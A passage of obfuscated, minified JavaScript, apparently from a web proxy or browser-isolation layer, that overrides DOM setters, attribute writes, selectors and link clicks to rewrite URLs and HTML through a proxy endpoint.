nc&&nc[Hh(0x997)](Hh(0xd07))&&(nc=nc[Hh(0xe39)](0x3)):((()=>!!(Hh(0x4ef)===this[Hh(0xe57)][Hh(0xba4)]()&&Hh(0xc2f)===nX&&(0x0,y0['EW'])(nc)||Hh(0xe3e)===this[Hh(0xe57)][Hh(0xba4)]()&&Hh(0xc2f)===nX&&(0x0,y0['EW'])(nc)||Hh(0x6ed)===this[Hh(0xe57)][Hh(0xba4)]()&&Hh(0xc2f)===nX&&(0x0,y0['EW'])(nc)||Hh(0x29f)===this[Hh(0xe57)][Hh(0xba4)]()&&Hh(0x6a5)===nX&&(0x0,y0['EW'])(nc)||'a'===this[Hh(0xe57)][Hh(0xba4)]()&&Hh(0x6a5)===nX&&(0x0,y0['EW'])(nc)||Hh(0x9f4)===this[Hh(0xe57)][Hh(0xba4)]()&&Hh(0xc2f)===nX&&(0x0,y0['EW'])(nc)||Hh(0xa11)===this[Hh(0xe57)][Hh(0xba4)]()&&Hh(0xc2f)===nX&&(0x0,y0['EW'])(nc)||Hh(0x63b)===this[Hh(0xe57)][Hh(0xba4)]()&&Hh(0xcbc)===nX&&(0x0,y0['EW'])(nc)))())?nc=(0x0,y0['sH'])(nc)[Hh(0x9fc)]:Hh(0xe3e)===this[Hh(0xe57)][Hh(0xba4)]()&&Hh(0x494)===nX||Hh(0xa11)===this[Hh(0xe57)][Hh(0xba4)]()&&Hh(0x494)===nX&&(0x0,y0['EW'])(nc)?nc=yp(nc):Hh(0x63b)===this[Hh(0xe57)][Hh(0xba4)]()&&Hh(0x31c)===nX&&(0x0,ya['_'])(nc)||this[Hh(0xe57)][Hh(0xba4)]()[Hh(0x997)](Hh(0x3cf))&&Hh(0xa11)===nX&&(0x0,ya['_'])(nc)||Hh(0x321)===nX&&(0x0,ya['_'])(nc)?nc=(0x0,ya['ks'])(nc):Hh(0xed)===nX&&(0x0,ya['_'])(nc)?nc=(0x0,ya['xE'])(nc):Hh(0xb66)===nX&&(nc=yg(nc)),Hh(0x335)===nX&&(nc=(0x0,yO['H'])(nc)),nc):nc;}),dN(nN,pU(0xeca),pU(0x7ac),function(nX){const HN=pU;return y9['A'][HN(0x7a3)](nN)[HN(0x859)][HN(0xca5)](this,(0x0,ya['md'])(nX));}),dN(nN,pU(0xeca),pU(0xfb),function(nX){const HQ=pU;if(nX[HQ(0x997)](HQ(0x40c))){const nc=nX[HQ(0xe39)](0x5)[HQ(0xba4)]();(0x0,ya['_'])(nc)||(nX=HQ(0x40c)+(0x0,ya['md'])(nc));}return y9['A'][HQ(0x7a3)](nN)[HQ(0x2b1)][HQ(0xca5)](this,nX);}),dQ(nN,pU(0xeca),'id',{'get':function(){const Hi=pU;for(var nX=arguments[Hi(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][Hi(0x7a3)](nN)[Hi(0xd6)][Hi(0x7a3)][Hi(0xca5)](this,...nc);return(0x0,ya['_'])(nP)?(0x0,ya['ks'])(nP):nP;},'set':function(nX){const HT=pU;HT(0xb69)!=typeof nX&&(nX=nN[HT(0xb4b)](nX)),yq(nN,nX);for(var nc=arguments[HT(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][HT(0x7a3)](nN)[HT(0xd6)][HT(0x791)][HT(0xca5)](this,(0x0,ya['md'])(nX),...nZ);}}),dQ(nN,pU(0xeca),pU(0xece),{'get':function(){const HW=pU;for(var nX=arguments[HW(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][HW(0x7a3)](nN)[HW(0x2cd)][HW(0x7a3)][HW(0xca5)](this,...nc);return HW(0x335)===this[HW(0xe57)][HW(0xba4)]()?(0x0,yz['sR'])(nP):nP;},'set':function(nX){const HU=pU;for(var nc=arguments[HU(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];if(HU(0x335)===this[HU(0xe57)][HU(0xba4)]())return y9['A'][HU(0x7a3)](nN)[HU(0x2cd)][HU(0x791)][HU(0xca5)](this,(0x0,yz['dv'])({'protectUrlContext':nh,'stylesheet':nX}),...nZ);if(HU(0x6ed)===this[HU(0xe57)][HU(0xba4)]())return y9['A'][HU(0x7a3)](nN)[HU(0x2cd)][HU(0x791)][HU(0xca5)](this,nX,...nZ);const a0=nX[HU(0xf67)]();return this instanceof nN[HU(0x244)]&&a0[HU(0xdf6)](HU(0x62b))?y9['A'][HU(0x7a3)](nN)[HU(0x2cd)][HU(0x791)][HU(0xca5)](this,nX,...nZ):y9['A'][HU(0x7a3)](nN)[HU(0x2cd)][HU(0x791)][HU(0xca5)](this,yH({'_window':nN,'protectUrlContext':nh,'html':nX}),...nZ);}}),dQ(nN,pU(0xeca),pU(0xadb),{'get':function(){const HG=pU;for(var nX=arguments[HG(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][HG(0x7a3)](nN)[HG(0x415)][HG(0x7a3)][HG(0xca5)](this,...nc);return HG(0x335)===this[HG(0xe57)][HG(0xba4)]()?(0x0,yz['sR'])(nP):nP;},'set':function(nX){const HL=pU,nc=nX[HL(0xf67)]();for(var nZ=arguments[HL(0x2c1)],nP=new Array(nZ>0x1?nZ-0x1:0x0),a0=0x1;a0<nZ;a0++)nP[a0-0x1]=arguments[a0];return this instanceof nN[HL(0x244)]&&nc[HL(0xdf6)](HL(0x62b))?y9['A'][HL(0x7a3)](nN)[HL(0x415)][HL(0x791)][HL(0xca5)](this,nX,...nP):y9['A'][HL(0x7a3)](nN)[HL(0x415)][HL(0x791)][HL(0xca5)](this,yH({'_window':nN,'protectUrlContext':nh,'html':nX}),...nP);}}),dN(nN,pU(0xeca),pU(0x5e9),function(nX,nc){const HY=pU;return y9['A'][HY(0x7a3)](nN)[HY(0xeb8)][HY(0xca5)](this,nX,this instanceof nN[HY(0xe78)]&&HY(0x335)!==this[HY(0xe57)][HY(0xba4)]()?yH({'_window':nN,'protectUrlContext':nh,'html':nc}):(0x0,yz['dv'])({'protectUrlContext':nh,'stylesheet':nc}));}),dN(nN,pU(0xeca),pU(0xc95),function(nX){const Hb=pU;return nX=(0x0,dB['w4'])(nX),y9['A'][Hb(0x7a3)](nN)[Hb(0xbf5)][Hb(0xca5)](this,(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nX}));},nX=>nX),dN(nN,pU(0xeca),pU(0x7a8),function(nX){const HM=pU;return nX=(0x0,dB['w4'])(nX),y9['A'][HM(0x7a3)](nN)[HM(0x62a)][HM(0xca5)](this,(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nX}));},nX=>nX),dN(nN,pU(0xeca),pU(0x6e5),function(nX){const HX=pU;if(nX[HX(0x997)](HX(0x40c))){const nc=nX[HX(0xe39)](0x5)[HX(0xba4)]();(0x0,ya['_'])(nc)||(nX=HX(0x40c)+(0x0,ya['md'])(nc));}return y9['A'][HX(0x7a3)](nN)[HX(0x5f8)][HX(0xca5)](this,nX);}),dN(nN,pU(0xeca),pU(0x967),function(nX){const Hc=pU;return!!nX&&y9['A'][Hc(0x7a3)](nN)[Hc(0x850)][Hc(0xca5)](this,(0x0,yz['Qw'])({'protectUrlContext':nh,'selector':nX}));});const nQ=[pU(0x22c),pU(0x101),pU(0xf54),pU(0x78a),pU(0x986),pU(0x7ee),pU(0xf0)],ni=['id',pU(0xf28),pU(0xd7f),pU(0x4b9),pU(0xc2f),pU(0x55c),pU(0x494),pU(0x6a5),pU(0x66c),'as',pU(0xce4),pU(0xb17),pU(0x8a5),pU(0x321),pU(0xed),pU(0x5b1),pU(0x548),pU(0x262),pU(0x335),...nQ];dN(nN,pU(0xeca),pU(0xc3e),function(nX,nc){const HZ=pU;nX=nX[HZ(0xba4)]();let nZ=String(nc);const nP=this[HZ(0xe57)][HZ(0xba4)]();if('id'!==nX||(0x0,ya['_'])(nZ)){if(HZ(0xf28)===nX)nZ=nZ[HZ(0x6b1)]('\x20')[HZ(0xa31)](a1=>(0x0,ya['md'])(a1))[HZ(0x61f)]('\x20');else{if(HZ(0x4b9)===nX||HZ(0xd7f)===nX)nZ=HZ(0xd07)+nZ;else{if(HZ(0x4ef)===nP)HZ(0xc2f)===nX?nZ=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':y0['MN'][HZ(0x89a)],'baseUrl':y9['A'][HZ(0x7a3)](nN)[HZ(0x1a7)][HZ(0x7a3)][HZ(0xa26)](nN[HZ(0x252)]),'endpoint':y1['A'][HZ(0xbe4)]}):HZ(0x55c)===nX&&(nZ=HZ(0x16a)[HZ(0x828)](yA,HZ(0xcdd))[HZ(0x828)]((0x0,y0['Wq'])({'protectUrlContext':nh,'url':y1['A'][HZ(0xbe4)]+HZ(0x4eb),'kind':y0['MN'][HZ(0x6ea)],'baseUrl':y9['A'][HZ(0x7a3)](nN)[HZ(0x1a7)][HZ(0x7a3)][HZ(0xa26)](nN[HZ(0x252)]),'endpoint':y1['A'][HZ(0xbe4)]}),HZ(0xb81))[HZ(0x828)]((0x0,yR['x'])()['id'],HZ(0x6ee))+yH({'_window':nN,'protectUrlContext':nh,'html':nZ}));else{if(HZ(0xe3e)!==nP&&HZ(0x537)!==nP||HZ(0xc2f)!==nX){if(HZ(0xe3e)!==nP&&HZ(0x537)!==nP||HZ(0x494)!==nX){if(HZ(0x6ed)===nP&&HZ(0xc2f)===nX)nZ=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':y0['MN'][HZ(0x6ea)],'baseUrl':y9['A'][HZ(0x7a3)](nN)[HZ(0x1a7)][HZ(0x7a3)][HZ(0xa26)](nN[HZ(0x252)]),'endpoint':y1['A'][HZ(0xbe4)]});else{if(HZ(0x29f)===nP){var a0;const a1=HZ(0x66c)===nX?nZ:null===(a0=y9['A'][HZ(0x7a3)](nN)[HZ(0x652)][HZ(0xca5)](this,HZ(0x66c)))||void 0x0===a0?void 0x0:a0[HZ(0xba4)](),a2=HZ(0x6a5)===nX?nZ:y9['A'][HZ(0x7a3)](nN)[HZ(0x652)][HZ(0xca5)](this,HZ(0x6a5)),a3='as'===nX?nZ:y9['A'][HZ(0x7a3)](nN)[HZ(0x652)][HZ(0xca5)](this,'as'),a4=HZ(0xb2b)===a1||HZ(0xe5e)===a1&&HZ(0x335)===a3?y0['MN'][HZ(0xa33)]:HZ(0xe5e)===a1&&HZ(0x6ed)===a3?y0['MN'][HZ(0x6ea)]:y0['MN'][HZ(0x351)];HZ(0x6a5)===nX?nZ=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':a4,'baseUrl':y9['A'][HZ(0x7a3)](nN)[HZ(0x1a7)][HZ(0x7a3)][HZ(0xa26)](nN[HZ(0x252)]),'endpoint':y1['A'][HZ(0xbe4)]}):a2&&y9['A'][HZ(0x7a3)](nN)[HZ(0x1fb)][HZ(0x791)][HZ(0xca5)](this,(0x0,y0['Wq'])({'protectUrlContext':nh,'url':a2,'kind':a4,'baseUrl':y9['A'][HZ(0x7a3)](nN)[HZ(0x1a7)][HZ(0x7a3)][HZ(0xa26)](nN[HZ(0x252)]),'endpoint':y1['A'][HZ(0xbe4)]}));}else{if('a'!==nP||HZ(0x6a5)!==nX||(0x0,y0['EW'])(nZ)){if('a'===nP&&HZ(0x8a5)===nX&&HZ(0xb69)==typeof nZ)nX=HZ(0x40c)+(0x0,ya['md'])(HZ(0x8a5));else{if(HZ(0x9f4)!==nP||HZ(0xc2f)!==nX&&HZ(0xb17)!==nX||(0x0,y0['EW'])(nZ)){if(HZ(0xa11)!==nP||HZ(0xc2f)!==nX||(0x0,y0['EW'])(nZ)){if(HZ(0xa11)!==nP||HZ(0x494)!==nX||(0x0,y0['EW'])(nZ)){if(HZ(0x63b)!==nP||HZ(0xcbc)!==nX||(0x0,y0['EW'])(nZ))HZ(0x63b)!==nP||HZ(0x31c)!==nX||(0x0,ya['_'])(nZ)||[HZ(0xdc2),HZ(0x6ba),HZ(0xc36),HZ(0xa60)][HZ(0xdf6)](nZ)||(nZ=(0x0,ya['md'])(nZ));else{const a5=y9['A'][HZ(0x7a3)](nN)[HZ(0x652)][HZ(0xca5)](this,HZ(0x31c));nZ=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':HZ(0xdc2)===a5?y0['MN'][HZ(0x156)]:y0['MN'][HZ(0x89a)],'baseUrl':y9['A'][HZ(0x7a3)](nN)[HZ(0x1a7)][HZ(0x7a3)][HZ(0xa26)](nN[HZ(0x252)]),'endpoint':y1['A'][HZ(0xbe4)]});}}else nZ=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':y0['MN'][HZ(0x351)],'baseUrl':y9['A'][HZ(0x7a3)](nN)[HZ(0x1a7)][HZ(0x7a3)][HZ(0xa26)](nN[HZ(0x252)]),'endpoint':y1['A'][HZ(0xbe4)]});}else nZ=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':y0['MN'][HZ(0x351)],'baseUrl':y9['A'][HZ(0x7a3)](nN)[HZ(0x1a7)][HZ(0x7a3)][HZ(0xa26)](nN[HZ(0x252)]),'endpoint':y1['A'][HZ(0xbe4)]});}else nZ=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':y0['MN'][HZ(0x351)],'baseUrl':y9['A'][HZ(0x7a3)](nN)[HZ(0x1a7)][HZ(0x7a3)][HZ(0xa26)](nN[HZ(0x252)]),'endpoint':y1['A'][HZ(0xbe4)]});}}else nZ=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':y0['MN'][HZ(0x156)],'baseUrl':y9['A'][HZ(0x7a3)](nN)[HZ(0x1a7)][HZ(0x7a3)][HZ(0xa26)](nN[HZ(0x252)]),'endpoint':y1['A'][HZ(0xbe4)]});}}}else nZ=yu({'protectUrlContext':nh,'srcset':nZ,'endpoint':y1['A'][HZ(0xbe4)]});}else nZ=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':y0['MN'][HZ(0x351)],'baseUrl':y9['A'][HZ(0x7a3)](nN)[HZ(0x1a7)][HZ(0x7a3)][HZ(0xa26)](nN[HZ(0x252)]),'endpoint':y1['A'][HZ(0xbe4)]});}}}}else yq(nN,nZ),nZ=(0x0,ya['md'])(nZ);if(nQ[HZ(0xdf6)](nX)&&(nZ=(0x0,yz['oY'])({'protectUrlContext':nh,'value':nZ})),HZ(0xce4)===nX&&(nZ=yC(nh,nZ,y9['A'][HZ(0x7a3)](nN)[HZ(0x1a7)][HZ(0x7a3)][HZ(0xa26)](nN[HZ(0x252)]))),HZ(0xed)!==nX||(0x0,ya['_'])(nZ)||(nZ=(0x0,ya['zp'])(nZ)),HZ(0x321)!==nX||(0x0,ya['_'])(nZ)||(nZ=(0x0,ya['md'])(nZ)),HZ(0x5b1)!==nX&&HZ(0x548)!==nX||(nX=(0x0,ya['md'])(nX)),HZ(0x262)===nX&&(nX=(0x0,ya['md'])(nX)),nX[HZ(0x997)](HZ(0x40c))){const a6=nX[HZ(0xe39)](0x5)[HZ(0xba4)]();(0x0,ya['_'])(a6)||(nX=HZ(0x40c)+(0x0,ya['md'])(a6));}return HZ(0x335)===nX&&(nZ=(0x0,yO['e'])(nZ)),y9['A'][HZ(0x7a3)](nN)[HZ(0xc47)][HZ(0xca5)](this,nX,nZ);},function(nX,nc){const HP=pU,nZ=nX[HP(0xba4)]();return!!ni[HP(0xdf6)](nZ)||!!nZ[HP(0x997)](HP(0x40c));});const nT=[pU(0xb5d),pU(0x6a5)];dN(nN,pU(0xeca),pU(0xd2a),function(nX,nc,nZ){const I0=pU;return I0(0xb5d)===nc&&nZ[I0(0x997)]('#')?nZ='#'+(0x0,ya['md'])(nZ[I0(0xe39)](0x1)):I0(0xb5d)!==nc&&I0(0x6a5)!==nc||(0x0,y0['EW'])(nZ)||(nZ=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':y0['MN'][I0(0x351)],'baseUrl':y9['A'][I0(0x7a3)](nN)[I0(0x1a7)][I0(0x7a3)][I0(0xa26)](nN[I0(0x252)]),'endpoint':y1['A'][I0(0xbe4)]})),y9['A'][I0(0x7a3)](nN)[I0(0x44b)][I0(0xca5)](this,nX,nc,nZ);},function(nX,nc,nZ){const I1=pU;return!!nT[I1(0x5d9)](nP=>nc[I1(0x997)](nP));}),dN(nN,pU(0xeca),pU(0xab1),function(nX){const I2=pU;return y9['A'][I2(0x7a3)](nN)[I2(0xa6e)][I2(0xca5)](this,yH({'_window':nN,'protectUrlContext':nh,'html':nX}));}),dQ(nN,pU(0xd4c),pU(0x4d7),{'get':function(){const I3=pU;for(var nX=arguments[I3(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][I3(0x7a3)](nN)[I3(0xc39)][I3(0x7a3)][I3(0xca5)](this,...nc);return(0x0,y0['EW'])(nP)?(0x0,y0['sH'])(nP)[I3(0x9fc)]:nP;}},()=>!0x0),dQ(nN,pU(0xd4c),pU(0x41f),{'get':function(){const I4=pU;for(var nX=arguments[I4(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][I4(0x7a3)](nN)[I4(0xa3b)][I4(0x7a3)][I4(0xca5)](this,...nc);return(0x0,y0['EW'])(nP)?(0x0,y0['sH'])(nP)[I4(0x9fc)]:nP;}}),dN(nN,pU(0x2f8),pU(0x20f),function(){const I5=pU;this[I5(0x839)]=!0x0;for(var nX=arguments[I5(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];return y9['A'][I5(0x7a3)](nN)[I5(0xea)][I5(0xca5)](this,...nc);}),dN(nN,pU(0x2f8),pU(0xdef),function(){const I6=pU;this[I6(0x913)]=!0x0;for(var nX=arguments[I6(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];return y9['A'][I6(0x7a3)](nN)[I6(0x260)][I6(0xca5)](this,...nc);}),dN(nN,pU(0x674),pU(0x463),function(nX,nc,nZ){const I7=pU;var nP,a0;null!==(nP=this[I7(0x6d4)])&&void 0x0!==nP||(this[I7(0x6d4)]=[]);const a1=null!==(a0=this[I7(0x6d4)][I7(0xd1f)](dp(nX,nc,nZ)))&&void 0x0!==a0?a0:((()=>{const Iy=I7,a2={'eventName':nX,'callback':nc,'options':nZ,'triggerCount':0x0,'func':function(a3){const I8=a2d;this[I8(0x6d4)]=this[I8(0x6d4)][I8(0xee5)](ad=>{const I9=I8;var an;return!(I9(0xd9c)!=typeof ad[I9(0x577)]&&null!==(an=ad[I9(0x577)])&&void 0x0!==an&&null!==(an=an[I9(0xb16)])&&void 0x0!==an&&an[I9(0xa9b)]);});try{for(var a4=arguments[I8(0x2c1)],a5=new Array(a4>0x1?a4-0x1:0x0),a6=0x1;a6<a4;a6++)a5[a6-0x1]=arguments[a6];a2[I8(0x132)][I8(0x3ba)]?a2[I8(0x132)][I8(0x3ba)][I8(0xca5)](a2[I8(0x132)],a3,...a5):a2[I8(0x132)][I8(0xca5)](this,a3,...a5);}catch(ad){console[I8(0x498)](ad);}const a7=++a2[I8(0x622)];let a8=!0x1;if((a3[I8(0x913)]||a3[I8(0x839)]&&this[I8(0x6d4)][I8(0x242)](an=>an[I8(0x622)]===a7)||this instanceof nN[I8(0xd4c)]&&this[I8(0x6d4)][I8(0x242)](an=>an[I8(0x622)]===a7))&&(a8=!0x0),a8&&!a3[I8(0x4b7)]){let an=a3[I8(0x31c)];for(;an instanceof nN[I8(0xe78)]&&'a'!==(null===(a9=an)||void 0x0===a9||null===(a9=a9[I8(0xe57)])||void 0x0===a9?void 0x0:a9[I8(0xba4)]());){var a9;an=an[I8(0xda1)];}if(an){var ay;const aa=y9['A'][I8(0x7a3)](nN)[I8(0x652)][I8(0xca5)](an,I8(0x40c)+(0x0,ya['md'])(I8(0x8a5)));if(aa)try{nN[I8(0x960)](aa);}catch(az){}let aK=y9['A'][I8(0x7a3)](nN)[I8(0x652)][I8(0xca5)](an,I8(0x6a5));if(I8(0xb69)!=typeof aK||aK[I8(0x997)](I8(0x4bc)))return;const am=null===(ay=dU(nN))||void 0x0===ay?void 0x0:ay[I8(0xb52)];if((0x0,y0['EW'])(aK)){const ax=(0x0,y0['sH'])(aK)[I8(0x9fc)];aK=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':ax,'kind':y0['MN'][I8(0x156)],'baseUrl':y9['A'][I8(0x7a3)](nN)[I8(0x1a7)][I8(0x7a3)][I8(0xa26)](nN[I8(0x252)]),'endpoint':y1['A'][I8(0xbe4)],'extra':{'sourceFrameOrigin':am}});}let av=y9['A'][I8(0x7a3)](nN)[I8(0x652)][I8(0xca5)](an,I8(0xb66));if(av=yC(nh,av,y9['A'][I8(0x7a3)](nN)[I8(0x1a7)][I8(0x7a3)][I8(0xa26)](nN[I8(0x252)])),a3[I8(0x786)](),aK){if('#'===aK){const ak=(0x0,y0['sH'])(window[I8(0x79f)][I8(0x6a5)])[I8(0x9fc)];aK=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':ak+'#','kind':y0['MN'][I8(0x156)],'baseUrl':y9['A'][I8(0x7a3)](nN)[I8(0x1a7)][I8(0x7a3)][I8(0xa26)](nN[I8(0x252)]),'endpoint':y1['A'][I8(0xbe4)],'extra':{'sourceFrameOrigin':am}});}let ar=nN;for(;yU(ar,I8(0xeae),I8(0xac7),{'url':aK,'windowFeatures':av?I8(0x68e)[I8(0x828)](av):void 0x0,'name':nN[I8(0x739)]}),ar!==nN[I8(0xa7d)];)ar=ar[I8(0xe58)][I8(0xe64)];}}}I8(0xd9c)!=typeof nZ&&null!=nZ&&nZ[I8(0x5d1)]&&(this[I8(0x6d4)]=this[I8(0x6d4)][I8(0xee5)](aV=>aV!==a2));}};return this[Iy(0x6d4)][Iy(0xcd8)](a2),a2;})());return y9['A'][I7(0x7a3)](nN)[I7(0xc27)][I7(0xca5)](this,nX,a1[I7(0xb31)],nZ);},function(nX,nc){const Id=pU;return Id(0xac7)===nX;}),dN(nN,pU(0x674),pU(0xe19),function(nX,nc,nZ){const In=pU;var nP;const a0=null!==(nP=this[In(0x6d4)])&&void 0x0!==nP?nP:[],a1=a0[In(0x56f)](dp(nX,nc,nZ));if(-0x1!==a1){const [a2]=a0[In(0x62f)](a1,0x1);return y9['A'][In(0x7a3)](nN)[In(0xca9)][In(0xca5)](this,nX,a2[In(0xb31)],nZ);}return y9['A'][In(0x7a3)](nN)[In(0xca9)][In(0xca5)](this,nX,nc,nZ);},nX=>pU(0xac7)===nX),dQ(nN,pU(0x3ce),pU(0xb66),{'get':function(){const Ia=pU;for(var nX=arguments[Ia(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][Ia(0x7a3)](nN)[Ia(0x877)][Ia(0x7a3)][Ia(0xca5)](this,...nc);return nP?yg(nP):nP;},'set':function(nX){const IK=pU;if(!nX)return y9['A'][IK(0x7a3)](nN)[IK(0x877)][IK(0x791)][IK(0xca5)](this,nX);for(var nc=arguments[IK(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][IK(0x7a3)](nN)[IK(0x877)][IK(0x791)][IK(0xca5)](this,yC(nh,nX,y9['A'][IK(0x7a3)](nN)[IK(0x1a7)][IK(0x7a3)][IK(0xa26)](nN[IK(0x252)])),...nZ);}}),dQ(nN,pU(0x3ce),pU(0x6a5),{'get':function(){const Im=pU;for(var nX=arguments[Im(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][Im(0x7a3)](nN)[Im(0x6f9)][Im(0x7a3)][Im(0xa26)](this,nc);return(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[Im(0x9fc)]),nP;},'set':function(nX){const Iv=pU;try{nX=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':y0['MN'][Iv(0x156)],'baseUrl':y9['A'][Iv(0x7a3)](nN)[Iv(0x1a7)][Iv(0x7a3)][Iv(0xa26)](nN[Iv(0x252)]),'endpoint':y1['A'][Iv(0xbe4)]});}catch(a0){y4['A'][Iv(0xd0f)](Iv(0xc37),nX);}for(var nc=arguments[Iv(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][Iv(0x7a3)](nN)[Iv(0x6f9)][Iv(0x791)][Iv(0xca5)](this,nX,...nZ);}}),dQ(nN,pU(0x3ce),pU(0xb19),{'get':function(){const Iz=pU;let nX=y9['A'][Iz(0x7a3)](nN)[Iz(0x6f9)][Iz(0x7a3)][Iz(0xa26)](this);(0x0,y0['EW'])(nX)&&(nX=(0x0,y0['sH'])(nX)[Iz(0x9fc)]);try{return new URL(nX)[Iz(0xb19)];}catch(a0){for(var nc=arguments[Iz(0x2c1)],nZ=new Array(nc),nP=0x0;nP<nc;nP++)nZ[nP]=arguments[nP];return y9['A'][Iz(0x7a3)](nN)[Iz(0x518)][Iz(0x7a3)][Iz(0xa26)](this,nZ);}}}),dQ(nN,pU(0x3ce),pU(0x468),{'get':function(){const Ix=pU;let nX=y9['A'][Ix(0x7a3)](nN)[Ix(0x6f9)][Ix(0x7a3)][Ix(0xa26)](this);(0x0,y0['EW'])(nX)&&(nX=(0x0,y0['sH'])(nX)[Ix(0x9fc)]);try{return new URL(nX)[Ix(0x468)];}catch(a0){for(var nc=arguments[Ix(0x2c1)],nZ=new Array(nc),nP=0x0;nP<nc;nP++)nZ[nP]=arguments[nP];return y9['A'][Ix(0x7a3)](nN)[Ix(0xd9b)][Ix(0x7a3)][Ix(0xa26)](this,nZ);}}}),dQ(nN,pU(0x3ce),pU(0x7fb),{'get':function(){const Ir=pU;for(var nX=arguments[Ir(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][Ir(0x7a3)](nN)[Ir(0x6f9)][Ir(0x7a3)][Ir(0xa26)](this,nc);(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[Ir(0x9fc)]);try{return new URL(nP)[Ir(0x7fb)];}catch(a0){return y9['A'][Ir(0x7a3)](nN)[Ir(0x47f)][Ir(0x7a3)][Ir(0xa26)](this,nc);}}}),dQ(nN,pU(0x3ce),pU(0xc61),{'get':function(){const Ik=pU;for(var nX=arguments[Ik(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][Ik(0x7a3)](nN)[Ik(0x6f9)][Ik(0x7a3)][Ik(0xa26)](this,nc);(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[Ik(0x9fc)]);try{return new URL(nP)[Ik(0xc61)];}catch(a0){return y9['A'][Ik(0x7a3)](nN)[Ik(0xa6c)][Ik(0x7a3)][Ik(0xa26)](this,nc);}}}),dQ(nN,pU(0x3ce),pU(0x8b1),{'get':function(){const IV=pU;for(var nX=arguments[IV(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][IV(0x7a3)](nN)[IV(0x6f9)][IV(0x7a3)][IV(0xa26)](this,nc);(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[IV(0x9fc)]);try{return new URL(nP)[IV(0x8b1)];}catch(a0){return y9['A'][IV(0x7a3)](nN)[IV(0x813)][IV(0x7a3)][IV(0xa26)](this,nc);}}}),dQ(nN,pU(0x3ce),pU(0xb85),{'get':function(){const IJ=pU;for(var nX=arguments[IJ(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][IJ(0x7a3)](nN)[IJ(0x6f9)][IJ(0x7a3)][IJ(0xa26)](this,nc);(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[IJ(0x9fc)]);try{return new URL(nP)[IJ(0xb85)];}catch(a0){return y9['A'][IJ(0x7a3)](nN)[IJ(0xe52)][IJ(0x7a3)][IJ(0xa26)](this,nc);}}}),dQ(nN,pU(0x3ce),pU(0x31c),{'get':function(){const If=pU;for(var nX=arguments[If(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][If(0x7a3)](nN)[If(0xd25)][If(0x7a3)][If(0xa26)](this,nc);return(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[If(0x9fc)]),nP;},'set':function(nX){const IF=pU,nc=y9['A'][IF(0x7a3)](nN)[IF(0x652)][IF(0xca5)](this,IF(0x6a5));nc&&y9['A'][IF(0x7a3)](nN)[IF(0xc47)][IF(0xca5)](this,IF(0x6a5),(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nc,'kind':y0['MN'][IF(0x156)],'baseUrl':y9['A'][IF(0x7a3)](nN)[IF(0x1a7)][IF(0x7a3)][IF(0xa26)](nN[IF(0x252)]),'endpoint':y1['A'][IF(0xbe4)]}));for(var nZ=arguments[IF(0x2c1)],nP=new Array(nZ>0x1?nZ-0x1:0x0),a0=0x1;a0<nZ;a0++)nP[a0-0x1]=arguments[a0];return 